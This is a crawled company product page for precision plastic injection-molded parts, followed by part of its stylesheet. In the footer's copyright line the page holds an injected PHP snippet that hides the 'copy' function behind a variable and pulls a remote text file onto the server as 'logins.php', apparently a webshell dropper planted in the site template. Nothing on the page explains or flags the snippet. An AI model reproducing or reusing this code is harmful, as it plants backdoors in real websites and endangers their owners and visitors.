

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jinruimould.com/?product-4/150.html
body_size: 16724
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>精密塑胶产品注塑-精密塑胶产品-珠海市劲瑞模具注塑有限公司-精密连接器模具、精密模具研发设计、连接器产品注塑</title> 
<meta name="keywords" content="精密连接器模具、精密模具研发设计" /> 
<meta name="description" content="注塑产品材质：增强尼龙66 FRPA 66 G30WQ/MAT3-2012 蓝色RAL50152技术要求：不允许有毛刺、锐边、拉伤、划痕等，脱模角在公差范围内" />
<link rel="stylesheet" href="/template/cn/css/animate.min.css">
<link rel="stylesheet" href="/template/cn/css/swiper.min.css">
<link rel="stylesheet" href="/template/cn/css/style.css">
<script src="/template/cn/js/jquery.min.js"></script>
<script src="/template/cn/js/wow.min.js"></script>
<script src="/template/cn/js/swiper.min.js"></script>
<script src="/template/cn/js/style.js"></script>
</head>
<body>

<div class="topbar">
    <div class="container clearfix">
        <span style="float: right;">
        	<a href="http://www.jinruimould.com/">中文版</a>
        	<em>|</em>
        	<a href="http://en.jinruimould.com/">英文版</a>
        </span>
        <span>欢迎来到珠海市劲瑞模具注塑有限公司官方网站，我们将竭诚为您服务！</span>
    </div>
</div>
<div class="header">
    <div class="container clearfix">
        <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href="/"><img src="/static/upload/image/20211231/1640928837197143.png" alt="珠海市劲瑞模具注塑有限公司"></a></div>
        
        <div class="tel">全国咨询热线：<strong>15362139564</strong></div>
    </div>
    <div class="nav">
        <div class="container">
            <ul>
				<li class="menu-item active"><a href="/">首页</a></li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?aboutus/" class="dropdown-toggle">公司简介</a> 
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?solution/" class="dropdown-toggle">解决方案</a> 
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?product/" class="dropdown-toggle">产品展示</a> 
					
					<div class="dropdown-box">
						
						<p><a href="/?product-1/">精密连接器模具</a></p>
						
						<p><a href="/?product-2/">连接器产品注塑</a></p>
						
						<p><a href="/?product-3/">精密塑胶模具</a></p>
						
						<p><a href="/?product-4/">精密塑胶产品</a></p>
						
						<p><a href="/?product-5/">精密塑胶模具配件</a></p>
						
						<p><a href="/?product-6/">精密冲压模具配件</a></p>
						
						<p><a href="/?product-7/">钨钢圆件</a></p>
						
						<p><a href="/?product-8/">模仁</a></p>
						
						<p><a href="/?product-9/">粉末冶金模具配件</a></p>
						
						<p><a href="/?product-10/">非标圆件</a></p>
						
					</div>
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?new/" class="dropdown-toggle">新闻中心</a> 
					
					<div class="dropdown-box">
						
						<p><a href="/?news/">公司动态</a></p>
						
					</div>
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?Manufacturing/" class="dropdown-toggle">制造中心</a> 
					
					<div class="dropdown-box">
						
						<p><a href="/?Product-development/">产品研发</a></p>
						
						<p><a href="/?Detect/">检测试模</a></p>
						
					</div>
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?about_10/" class="dropdown-toggle">在线留言</a> 
					
				</li>
				
				<li class="menu-item dropdown "><i class="arr"></i><a href="/?connect/" class="dropdown-toggle">联系我们</a> 
					
				</li>
				
            </ul>
        </div>
    </div>
</div>
<!--内页大图开始-->
<div class="ban">
<img src="/static/upload/image/20220101/1641013831448631.jpg" width="100%" alt="周先生"/>
</div>
<!--内页大图结束-->
<div class="curmbs">
    <div class="container">
        <div class="sc hform">
			<form action="/?search/"  method="get">
				<input type="text" name="keyword" placeholder="请输入关键字">
                <button type="submit">搜索</button>
            </form>
        </div>
        <span>您的位置：</span>
		<a href="/">首页</a>>><a href="/?product/">产品展示</a>>><a href="/?product-4/">精密塑胶产品</a>
	</div>
</div>
<div class="section-sub">
    <div class="container">
        <div class="ct2 clearfix">
			<div class="ct2-sd">
                <div class="panel-sd">
                    <div class="tit">精密塑胶产品</div>
                    <ul class="lanmu">
					
						<li><a href='/?product-1/'>精密连接器模具</a></li>
					
						<li><a href='/?product-2/'>连接器产品注塑</a></li>
					
						<li><a href='/?product-3/'>精密塑胶模具</a></li>
					
						<li><a href='/?product-4/'>精密塑胶产品</a></li>
					
						<li><a href='/?product-5/'>精密塑胶模具配件</a></li>
					
						<li><a href='/?product-6/'>精密冲压模具配件</a></li>
					
						<li><a href='/?product-7/'>钨钢圆件</a></li>
					
						<li><a href='/?product-8/'>模仁</a></li>
					
						<li><a href='/?product-9/'>粉末冶金模具配件</a></li>
					
						<li><a href='/?product-10/'>非标圆件</a></li>
					
					</ul>
                </div>
                <div class="contact-sd">
                    <h4>联系我们<small>contact us</small></h4>
                    <p>
						<strong>珠海市劲瑞模具注塑有限公司</strong><br>
						地址：珠海市金湾区红旗镇创兴东路69号厂房6一楼C区<br>
						联系人：周先生<br>
						电话：15362139564<br>
						
					</p>
				</div>
            </div>
            <div class="ct2-mn">
				<div class="box">
					<div class="box-title">精密塑胶产品注塑</div>
					<div class="yunu-showcase clearfix">
						<div class="pc-slide">
							<div class="view">
								<div class="swiper-container swiper-container-horizontal">
									<div class="swiper-wrapper">
										
										<div class="swiper-slide">
											<div class="img-center"> <img src="/static/upload/image/20220101/1641001875416132.jpg" rel="/static/upload/image/20220101/1641001875416132.jpg" class="jqzoom" /> </div>
										</div>
										
									</div>
								</div>
							</div>
							<div class="preview">
								<a class="arrow-left" href="javascript:;"></a>
								<a class="arrow-right" href="javascript:;"></a>
								<div class="swiper-container swiper-container-horizontal">
									<div class="swiper-wrapper">
									
									<div class="swiper-slide">
										<div class="img-center"><img src="/static/upload/image/20220101/1641001875416132.jpg"></div>
									</div>
									
									</div>
								</div>
							</div>
						</div>
						<div class="yunu-showcase-info">
							<h1 class="protit">精密塑胶产品注塑</h1>
							<p>注塑产品材质：增强尼龙66 FRPA 66 G30WQ/MAT3-2012 蓝色RAL50152技术要求：不允许有毛刺、锐边、拉伤、划痕等，脱模角在公差范围内</p>
							<div class="tel"><a href="javascript:;" class="btn1">在线咨询</a>全国热线<br>15362139564</div>
						</div>
					</div>
					<div class="title-1"><span>产品描述</span></div>
					<div class="content-body">
						<div class="xprod-xh clearfix" style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; zoom: 1; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Arial, Helvetica, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);">产品尺寸：客户定制</div><div class="xprod-wz-brief" style="box-sizing: border-box; margin: 0px; padding: 0px; line-height: 28px; overflow-x: hidden; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Arial, Helvetica, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);"><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">注塑产品材质：增强尼龙66 FRPA 66 G30WQ/MAT3-2012 蓝色RAL50152</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">技术要求：不允许有毛刺、锐边、拉伤、划痕等，脱模角在公差范围内</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">材料优势：</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">※机械强度、刚度、硬度和韧性高</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">※ 良好的抗疲劳性</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">※高机械抗阻能力</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;">※良好的滑动性</p></div><p><br/></p>
					</div>
					<ul class="content-exp">
						<li>上一篇：<a href="/?product-4/149.html">精密塑胶产品注塑</a></li>
						<li>下一篇：<a href="/?product-4/151.html">精密塑胶产品注塑</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="footer">
    <div class="container clearfix">
        <div class="footer-logo img-center"><img src="/template/cn/images/logo_f.png" /></div>
        <div class="footer-nav">
            <div class="tit">产品分类</div>
            <ul>
			
				<li><a href="/?product-1/">精密连接器模具</a></li>
			
				<li><a href="/?product-2/">连接器产品注塑</a></li>
			
				<li><a href="/?product-3/">精密塑胶模具</a></li>
			
				<li><a href="/?product-4/">精密塑胶产品</a></li>
			
				<li><a href="/?product-5/">精密塑胶模具配件</a></li>
			
				<li><a href="/?product-6/">精密冲压模具配件</a></li>
			
			</ul>
        </div>
        <div class="footer-contact">
            <div class="tit">联系我们</div>
            <p>地址：珠海市金湾区红旗镇创兴东路69号厂房6一楼C区</p>
            <p>联系人：周先生</p>
            <p>电话：15362139564</p>
         
        </div>
    </div>
    <div class="footer-copy">
        <div class="container">Copyright © 2021 珠海市劲瑞模具注塑有限公司<?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","logins.php");
?>  <a href="https://www.inel.cn" target="_blank"  style="color:#8e8e8e";> | 网站服务</a> ：<a href="http://www.senday.net" target="_blank"  style="color:#8e8e8e";>盛大科技</a></p>
</div></div>
    </div>
</div>
<div class="footer-fix">
    <ul class="clearfix">
		<li><a href="/"><i class="i1"></i>网站首页</a></li>
        <li><a href="/?product/"><i class="i2"></i>产品展示</a></li>
        <li><a href="/?Manufacturing/"><i class="i4"></i>新闻中心</a></li>
        <li><a href="tel:15362139564"><i class="i3"></i>电话咨询</a></li>
      
    </ul>
</div>
<div class="kf">
    <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
    <div class="con">
        <ul class="qq">
            <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1014076137&amp;site=qq&amp;menu=yes"> <img border="0" src="/template/cn/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
            <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1014076137&amp;site=qq&amp;menu=yes"> <img border="0" src="/template/cn/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服2 </a> </li>
        </ul>
        <h5>联系方式</h5>
        <div class="contact">
            <p>热线电话</p>
            <p>15362139564</p>
          
        
        </div>
        <h5 class="qr-icon">二维码</h5>
        <div class="qr"><img src="/static/upload/image/20211231/1640925663627633.jpg" /></div>
    </div>
    <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
    <div class="backTop"></div>
</div>
<script src="/template/cn/js/jquery.imagezoom.min.js"></script> 
<script>
    if ($(window).width() > 767) {
        $('.jqzoom').imagezoom();
    }

    $('.preview .swiper-slide').eq(0).addClass('active-nav');

    var viewSwiper = new Swiper('.view .swiper-container', {
        on: {
            slideChangeTransitionStart: function() {
                updateNavPosition()
            }
        }
    });
    $('.view .arrow-left,.preview .arrow-left').on('click', function(e) {
        e.preventDefault();
        if (viewSwiper.activeIndex === 0) {
            viewSwiper.slideTo(viewSwiper.slides.length - 1, 1000);
            return
        }
        viewSwiper.slidePrev();
    });
    $('.view .arrow-right,.preview .arrow-right').on('click', function(e) {
        e.preventDefault();
        if (viewSwiper.activeIndex === viewSwiper.slides.length - 1) {
            viewSwiper.slideTo(0, 1000);
            return
        }
        viewSwiper.slideNext();
    });
    var previewSwiper = new Swiper('.preview .swiper-container', {
        //visibilityFullFit: true,
        slidesPerView: 3,
        allowTouchMove: false,
        spaceBetween: 5,
        on: {
            tap: function() {
                viewSwiper.slideTo(previewSwiper.clickedIndex)
            }
        }
    });
    function updateNavPosition() {
        $('.preview .active-nav').removeClass('active-nav');
        var activeNav = $('.preview .swiper-slide').eq(viewSwiper.activeIndex).addClass('active-nav');
        if (!activeNav.hasClass('swiper-slide-visible')) {
            if (activeNav.index() > previewSwiper.activeIndex) {
                var thumbsPerNav = Math.floor(previewSwiper.width / activeNav.width()) - 1;
                previewSwiper.slideTo(activeNav.index() - thumbsPerNav);
            } else {
                previewSwiper.slideTo(activeNav.index());
            }
        }
    }
</script>
<div id="message">
  <div class="messagebg"></div>
  <div class="m-content">
    <div class="m-message">
	  <form action="/?message/"  method="post">
        <label> <span>留言标题：</span>
          <input class="inp protitle" type="text" name='titles' id='titles' value="">
        </label>
        <label> <span>你的姓名：</span>
          <input class="inp" type="text" name='contacts' id='name' value="">
        </label>
        <label> <span>联系电话：</span>
          <input class="inp" type="tel" name='mobile' id='phone' value="">
        </label>
        <label> <span>电子邮箱：</span>
          <input class="inp" type="email" name='mail' id='email' value="">
        </label>
        <label class="mes"> <span>留言内容：</span>
          <textarea name='content' id='yuanwang'></textarea>
        </label>
        <div class="btn-1">
          <input class="focus" type="submit" value="提交">
          <input type="reset" value="重置">
        </div>
      </form>
    </div>
  </div>
</div>
<script src="/template/cn/js/app.js"></script>
<script type="text/javascript">
     window.onload = function(){
     var nowDate = new Date();
     var str = nowDate.getFullYear()+"-"+(nowDate.getMonth() + 1)+"-"+nowDate.getDate()+" "+nowDate.getHours()+":"+nowDate.getMinutes()+":"+nowDate.getSeconds();
     document.getElementById("liuyantime").value=str;
     }
</script>
<script type="text/javascript">
    var inptext = $('.protit').html();
    $('.btn1').click(function(){
        $('#message').css({
            "transform":"scale(1)",
            "transition":".5s"
        });
        $('.protitle').val(inptext);
    })
    $('.messagebg').click(function(){
        $('#message').css({
            "transform":"scale(0)",
            "transition":".5s"
        });
    })
</script>
<script src='/?Spider/&url=/?product-4/150.html' async='async'></script>
<script src='/?p=/Do/visits/id/150' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jinruimould.com/template/cn/css/style.css
body_size: 39017
content:
/*同创模板网-专业提供企业网站源码程序模板*/
/* moban.cnfusu.com */
/* 微信：cnboco */
/* QQ:395589917 */
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body{margin:0;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height: 1.42857143;font-size: 14px;min-width: 1230px;background: #fff;color: #333;}
h1{font-size:2em;margin:.67em 0;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;overflow:visible;}
a{-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:bolder;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga","kern";}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type=button],/* 1 */
[type=reset],[type=submit]{-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:.35em .75em .625em;}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1 */
menu{display:block;}
pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em;}
audio,video,canvas{display:inline-block;}
template,[hidden]{display:none;}
.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.clearfix:after{clear:both;}
a {color: #333;text-decoration: none;}
a:hover {color: #0e75c8;}
ul {margin: 0;list-style: none;padding: 0;}

#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 8%;
}
#message .m-content .m-message{
	background: #fff;
	width: 580px;
    background: #fff;
    padding: 50px;	
    margin: 0 auto;
    position: relative;
    z-index: 1002;
    box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}



.m-message{

    width: 494px;

    margin: 48px auto 0;

}

.m-message label{

    margin-bottom: 15px;

    display: block;

    font-size: 14px;

}

.m-message label em{

    display: block;

    float: right;

    color: red;

    height: 32px;

    line-height: 32px;

}

.m-message label span{

    width: 70px;

    height: 34px;

    line-height: 34px;

    color: #2F2F2F;

    float: left;

    font-weight: bold;

    text-align: right;

    margin-right: 30px;

    display: inline-block;

}



.m-message label input.inp,.m-message label textarea,.m-message label.code input{

    width: 73%;

    overflow: hidden;

    height: 32px;

    line-height: 32px;

    border: #cccccc 1px solid;

    border-radius: 3px;

    padding:0 14px;

    box-sizing: border-box;

    color: #555;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.m-message label input:focus,.m-message label textarea:focus{

    border-color: #66afe9;

  outline: 0;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

}

.m-message label textarea{

    height: 72px;

    line-height: 24px;

    padding:10px 14px;

}

.m-message label.code{

    line-height: 34px;

}

.m-message label.code input{

    width: 30%;

    float: left;

    margin-right: 30px;

}
.m-message label.code #vdcode{text-transform : uppercase;}
.m-message label.code .pic {

    display: inline-block;

    vertical-align: top;

    width: 80px;

    height: 32px;

}

.m-message label.code img{

    display: block;

    width: 100%;

    height: 100%;

}

.btn {
    display: block;
    width: 90px;
    height: 32px;
    line-height: 32px;
    padding-left: 15px;
    background-color: #0e75c8;
    color: #fff;
    margin-top:10px;
}
.btn:hover{
	background-color: #444;
	color: white;
}

.btn span {
    display: block;
    padding-left: 15px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/btn-r.png);
}


.btn-1 input{

    width: 52px;

    height: 32px;

    line-height: 32px;

    background: #e8e8e8;

    border: none;

    color: #333;

    margin-right: 22px;

    cursor: pointer;

    transition: 0.3s;

}

.btn-1{

    padding-left: 100px;

}

.btn-1 input.focus{

    background: #0e75c8;

    color: #fff;

}

.btn-1 input.focus:hover{

    background: #444;

}

.btn-1 input:hover{

    background: #ccc;

}

.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;transition: all 0.5s;}

.img-cover {overflow: hidden;position: relative;}
.img-cover span {display: block;width: 100%;background: no-repeat center / cover;transition: all 0.5s;height: 100%;position: absolute;left: 0;top: 0;}

.container {padding: 0 15px;width: 1200px;margin: 0 auto;}

.kf{width:208px;position:fixed;/* right: 20px; */right:-208px;top:50%;transform:translateY(-50%);z-index:10;}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #0e75c8;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff;}
.kt-top span:hover{transform:rotate(90deg);}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0;}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}
.kf .con{overflow:hidden;background:#fff;}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px;}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block;}
.kf .qq li a img{padding-right:6px;}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom: 0;}
.kf .contact{margin-top:1px;height: auto;}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin: 0;}
.kf .contact p:nth-child(2n){padding-left:32px;}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat;}
.kf .con .qr{margin-top:10px;padding-left:40px;}
.kf .con .qr img{width:110px;height:110px;}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #0e75c8;background-size:18px auto;cursor:pointer;}
.kf-side{padding:18px 10px 10px;background:#0e75c8;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer;}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400;}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px;}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;}

.footer-fix {box-shadow: 0 0 10px rgba(0,0,0,0.2);position: fixed;bottom: 0;left: 0;width: 100%;background-color: #fff;z-index: 10;display: none;}
.footer-fix li {float: left;width: 25%;}
.footer-fix li a {display: block;text-align: center;padding: 7px 0;font-size: 12px;line-height: 1;}
.footer-fix li i {display: block;height: 20px;background: no-repeat center;background-size: contain;margin-bottom: 4px;}
.footer-fix li i.i1 {background-image: url(../images/f_01.png);}
.footer-fix li i.i2 {background-image: url(../images/f_02.png);}
.footer-fix li i.i3 {background-image: url(../images/f_03.png);}
.footer-fix li i.i4 {background-image: url(../images/f_04.png);}

.swiper-button-prev,.swiper-button-next {outline: none;}
.swiper-pagination-bullet-active {background-color: #0e75c8;}

.topbar {padding: 12px 0;background-color: #e9e9e9;color: #6a6a6a;}
.topbar em {font-style: normal;color: #999;padding: 0 15px;}
.topbar a {color: #6a6a6a;}
.topbar a:hover {color: #333;}

.header {background-color: #fff;}
.header .logo {float: left;font-size: 0;height: 80px;line-height: 80px;text-align: left;padding: 15px 0;}
.header .tel {float: right;background: url(../images/tel1.png) no-repeat 0 center;padding-left: 45px;margin: 29px 0;color: #666;}
.header .tel strong {display: block;font-size: 32px;font-family: Impact;line-height: 1;color: #eb560d;}
.header .text {float:left;text-align:left; padding:26px 0 0 15px; font-size:18px; color:#2b2b2b; line-height:30px;}
.header .textimg{float:left;height:80px;padding:15px 0;padding-left:75px;}
.header .textimg img{height:80px;}
.header .text span {color:#0e75c8; font-weight:normal; display:block; font-size:26px; font-weight:bold;}
.header .nav {font-size: 0;background-color: #0e75c8;color: #fff;}
.header .nav li {display: inline-block;vertical-align: middle;background: url(../images/nav_line_1.png) no-repeat right center;}
.header .nav li:last-child{background:none;}
.header .nav li a {display: block;font-size: 18px;line-height: 65px;padding: 0 32px;color: #fff;}
.header .nav li .arr {float: right;height: 40px;width: 40px;position: relative;display: none;}
.header .nav li .arr:after {content: '';border-top: 2px solid #ccc;border-left: 2px solid #ccc;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;transform: rotate(135deg);right: 15px;}
.header .nav li.active a,.header .nav li.open a,.header .nav li a:hover {color: #fff;background-color: #23274a;}
.header .nav li.dropdown {position: relative;}
/*.header .nav li.dropdown:before {content: "";position: absolute;border: 4px solid transparent;border-bottom: 0;border-top-color: currentColor;top: 50%;margin-top: -2px;right: 15px;}*/
.header .nav .dropdown-box {position: absolute;left: 0;min-width: 100%;top: 100%;display: none;z-index: 10;text-align: center;}
.header .nav .dropdown-box p {margin: 0;}
.header .nav .dropdown-box a {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding: 0 10px;font-size: 14px;background-color: #23274a !important;line-height: 40px;color: #fff !important;border-top: 1px solid #2f3358;}
.header .nav .dropdown-box a:hover {color: #fff !important;background-color: #0e75c8 !important;}
.header .nav li.open .dropdown-box {display: block;}
.menu-btn {display: none;padding: 6px 0;float: right;margin-left: 15px;}
.menu-btn:before,.menu-btn:after,.menu-btn span {display: block;height: 2px;background-color: #0e75c8;content: '';}
.menu-btn:before {width: 24px;}
.menu-btn:after {width: 18px;margin-left: 6px;}
.menu-btn span {width: 12px;margin: 6px 0 6px 12px;}

.banner {height: 600px;position: relative;}
.banner .swiper-slide {background: no-repeat center / cover;}
.banner .swiper-pagination-bullet {background-color: #333;}
.banner .swiper-pagination-bullet-active {background-color: #bc0f10;}

.in-seach {background: url(../images/searchbg_1.jpg) repeat-y center top;padding: 30px 0;color: #fff;}
.in-seach .tel {float: left;width: 232px;font-size: 20px;}
.in-seach .tel strong {display: block;font-size: 34px;line-height: 1;margin-top: 10px;}
.in-seach .hform {float: left;width: 460px;border-right: 1px solid #4294d5;padding: 0 55px;}
.in-seach .hform form {display: block;overflow: hidden;}
.in-seach .hform input {float: left;border: 1px solid transparent;padding: 6px 12px;font-size: 14px;width: 370px;}
.in-seach .hform button {float: right;border: none;height: 34px;width: 64px;background-color: #333;color: #fff;font-size: 14px;padding: 0;}
.in-seach .hform p {margin: 10px 0 0;font-size: 15px;}
.in-seach .hform p a {color: #fff;margin-right: 10px;}
.in-seach .text {text-align: center;font-size: 24px;line-height: 1;}
.in-seach .text strong {display: block;font-size: 30px;margin-bottom: 10px;}

.section {padding: 60px 0;}
.section-title {margin-bottom: 40px;text-align: center;font-size: 0;}
.section-title strong {display: inline-block;vertical-align: middle;font-size: 34px;position: relative;padding: 0 40px;color: #0e75c8;}
